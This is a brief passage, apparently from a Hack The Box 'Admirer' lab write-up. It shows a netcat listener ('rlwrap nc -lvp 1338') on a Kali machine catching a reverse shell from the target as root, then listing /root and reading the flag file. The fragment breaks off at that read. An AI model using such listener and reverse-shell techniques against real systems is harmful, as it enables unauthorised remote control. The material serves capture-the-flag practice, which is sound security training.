 kali@kali:~/htb/admirer$ sudo rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [] from admirer.htb [10.10.10.187] 50664
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
root.txt
cat /root/root.txt